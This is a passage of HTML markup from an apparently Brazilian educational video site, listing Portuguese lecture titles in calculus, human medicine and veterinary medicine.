                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
